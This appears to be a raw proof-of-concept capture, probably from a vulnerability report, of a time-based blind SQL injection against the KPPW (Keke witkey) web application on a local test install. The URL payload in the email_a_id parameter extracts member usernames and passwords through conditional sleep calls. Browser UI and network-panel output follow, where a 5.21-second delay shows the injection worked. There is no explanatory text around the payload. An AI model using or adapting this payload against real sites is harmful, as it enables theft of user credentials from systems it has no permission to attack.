 Load URL
Split URL
Execute
http://localhost/KPPW2520141118UTF-8/index.php?do=user&view=account&op=auth&code=email&
email_a_id=111111,2)+and+1=if(mid((select+concat(username,password)+from+keke_witkey_member+limit+0,1),1,1)=char(97),sleep(5),2)%23&ac=check_email&step=step3&ver=1
active_code=336f044bb5fbdc73ea5617330c715cfc
Enable Post data Enable Referrer
回到首页 欢迎您， 111111 退出 发布任务 发布商品 关于我们 帮助中心 分类导航 推广
用户中心 首页 帐号设置 我的消息 3 我的店铺 任务
我的帐号
基本资料
头像设置
安全设置
账号绑定
账号认证
交易维权
身份认证 银行认证 邮箱认证
验证邮件已发送到邮箱 @qq.com ，请查看邮箱进行验证 查看邮箱
如果您没有收到邮件
邮件到达需要2-3分钟，若您长时间未收到邮件，建议您检查垃圾箱或者 重发邮件
如果您邮箱填写有误或一直无法收到邮件，建议您 重新认证
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET index.php?do=user&view= 302 Found localhost 20.0 KB 127.0.0.1:80 5.21s
GET index.php?do=user&view= 200 OK localhost 19.4 KB 127.0.0.1:80 175ms
GET user.css localhost 0 B
GET animate.css localhost 0 B
GET config?client=ksod3 200 OK ads.panoramtech.net 96 B 54.243.243.13:443
3 个请求 39.4 KB